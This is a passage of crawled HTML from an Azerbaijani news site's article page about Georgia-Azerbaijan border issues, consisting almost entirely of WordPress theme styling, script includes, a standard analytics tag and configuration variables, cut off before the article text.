

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.turk.az/bas-nazir-gurcustan-az%C9%99rbaycan-s%C9%99rh%C9%99di-il%C9%99-bagli-butun-m%C9%99s%C9%99l%C9%99l%C9%99rin-h%C9%99ll-olunacagina-%C9%99min%C9%99m/
body_size: 38688
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="az"> <!--<![endif]-->
<head>
    <title>Baş nazir: “Gürcüstan-Azərbaycan sərhədi ilə bağlı bütün məsələlərin həll olunacağına əminəm” | TURAN</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.turk.az/xmlrpc.php" />
    <meta name='robots' content='max-image-preview:large' />
<link rel="icon" type="image/png" href="https://www.turk.az/wp-content/uploads/2018/02/ico.png"><link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="TURAN &raquo; Qidalandırıcısı" href="https://www.turk.az/feed/" />
<link rel="alternate" type="application/rss+xml" title="TURAN &raquo; Şərh Qidalandırıcısı" href="https://www.turk.az/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="TURAN &raquo; Baş nazir: “Gürcüstan-Azərbaycan sərhədi ilə bağlı bütün məsələlərin həll olunacağına əminəm” Şərh Qidalandırıcısı" href="https://www.turk.az/bas-nazir-gurcustan-az%c9%99rbaycan-s%c9%99rh%c9%99di-il%c9%99-bagli-butun-m%c9%99s%c9%99l%c9%99l%c9%99rin-h%c9%99ll-olunacagina-%c9%99min%c9%99m/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.turk.az/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.turk.az%2Fbas-nazir-gurcustan-az%25c9%2599rbaycan-s%25c9%2599rh%25c9%2599di-il%25c9%2599-bagli-butun-m%25c9%2599s%25c9%2599l%25c9%2599l%25c9%2599rin-h%25c9%2599ll-olunacagina-%25c9%2599min%25c9%2599m%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.turk.az/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.turk.az%2Fbas-nazir-gurcustan-az%25c9%2599rbaycan-s%25c9%2599rh%25c9%2599di-il%25c9%2599-bagli-butun-m%25c9%2599s%25c9%2599l%25c9%2599l%25c9%2599rin-h%25c9%2599ll-olunacagina-%25c9%2599min%25c9%2599m%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-calendar-inline-css' type='text/css'>
.wp-block-calendar{text-align:center}.wp-block-calendar td,.wp-block-calendar th{border:1px solid;padding:.25em}.wp-block-calendar th{font-weight:400}.wp-block-calendar caption{background-color:inherit}.wp-block-calendar table{border-collapse:collapse;width:100%}.wp-block-calendar table.has-background th{background-color:inherit}.wp-block-calendar table.has-text-color th{color:inherit}.wp-block-calendar :where(table:not(.has-text-color)){color:#40464d}.wp-block-calendar :where(table:not(.has-text-color)) td,.wp-block-calendar :where(table:not(.has-text-color)) th{border-color:#ddd}:where(.wp-block-calendar table:not(.has-background) th){background:#ddd}
/*# sourceURL=https://www.turk.az/wp-includes/blocks/calendar/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='inf-font-awesome-css' href='https://www.turk.az/wp-content/plugins/post-slider-and-carousel/assets/css/font-awesome.min.css?ver=3.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-css' href='https://www.turk.az/wp-content/plugins/post-slider-and-carousel/assets/css/owl.carousel.min.css?ver=3.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='psacp-public-style-css' href='https://www.turk.az/wp-content/plugins/post-slider-and-carousel/assets/css/psacp-public.min.css?ver=3.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-newsletter-css' href='https://www.turk.az/wp-content/plugins/td-newsletter/style.css?ver=12.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://www.turk.az/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=e462493fbefecc1c77b3f5de91c3f3ed' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C600%2C700&#038;display=swap&#038;ver=12.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://www.turk.az/wp-content/themes/Newspaper/style.css?ver=12.7.2' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.turk.az/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=e462493fbefecc1c77b3f5de91c3f3ed' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://www.turk.az/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=c12e6da63ed2f212e87e44e5e9b9a302' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://www.turk.az/wp-content/plugins/td-composer/legacy/Newspaper/includes/demos/tech/demo_style.css?ver=12.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://www.turk.az/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=94753ae56b0030d8cbea6a556906ceb0' type='text/css' media='all' />
<script type="text/javascript" src="https://www.turk.az/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.turk.az/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.turk.az/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.turk.az/wp-json/wp/v2/posts/9963" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.turk.az/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://www.turk.az/bas-nazir-gurcustan-az%c9%99rbaycan-s%c9%99rh%c9%99di-il%c9%99-bagli-butun-m%c9%99s%c9%99l%c9%99l%c9%99rin-h%c9%99ll-olunacagina-%c9%99min%c9%99m/" />
<link rel='shortlink' href='https://www.turk.az/?p=9963' />
		<script type="text/javascript">
				(function(c,l,a,r,i,t,y){
					c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)};t=l.createElement(r);t.async=1;
					t.src="https://www.clarity.ms/tag/"+i+"?ref=wordpress";y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y);
				})(window, document, "clarity", "script", "jktiox359s");
		</script>
		<!-- Analytics by WP Statistics - https://wp-statistics.com -->
    <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/www.turk.az\/wp-json\/","permalinkStructure":"\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadStatus":"off","origPostEditUrl":null};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>

    
	
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/www.turk.az\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.7.2";
var td_get_template_directory_uri="https:\/\/www.turk.az\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="2";
var td_please_wait="Xahi\u015f edirik g\u00f6zl\u0259yin ...";
var td_email_user_pass_incorrect="Istifad\u0259\u00e7i v\u0259 ya parol yanl\u0131\u015f!";
var td_email_user_incorrect="E-po\u00e7t v\u0259 ya istifad\u0259\u00e7i ad\u0131 s\u0259hv!";
var td_email_incorrect="Email s\u0259hv!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#4ac5db";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="\u018fvv\u0259lki (sol arrow key)";
var td_magnific_popup_translation_tNext="N\u00f6vb\u0259ti (sa\u011f arrow key)";
var td_magnific_popup_translation_tCounter="%total% of %curr%";
var td_magnific_popup_translation_ajax_tError="%url% content y\u00fckl\u00fc edil\u0259 bilm\u0259z.";
var td_magnific_popup_translation_image_tError="Image #%curr% y\u00fckl\u00fc edil\u0259 bilm\u0259z.";
var tdBlockNonce="7303966d8e";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["Yanvar","Fevral","Mart","Aprel","May","\u0130yun","\u0130yul","Avqust","Sentyabr","Oktyabr","Noyabr","Dekabr"],"month_names_short":["Yan","Fev","Mar","Apr","May","\u0130yn","\u0130yl","Avq","Sen","Okt","Noy","Dek"],"day_names":["Bazar","Bazar ert\u0259si","\u00c7\u0259r\u015f\u0259nb\u0259 ax\u015fam\u0131","\u00c7\u0259r\u015f\u0259nb\u0259","C\u00fcm\u0259 ax\u015fam\u0131","C\u00fcm\u0259","\u015e\u0259nb\u0259"],"day_names_short":["Bz","Be","\u00c7a","\u00c7","Ca","C","\u015eb"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>:root{--td_theme_color:#4ac5db;--td_slider_text:rgba(74,197,219,0.7);--td_header_color:#1e73be;--td_mobile_gradient_one_mob:rgba(0,0,0,0.8);--td_mobile_gradient_two_mob:rgba(74,197,219,0.8);--td_mobile_text_active_color:#4ac5db;--td_login_gradient_one:rgba(0,0,0,0.8);--td_login_gradient_two:rgba(74,197,219,0.8)}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#4ac5db}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu 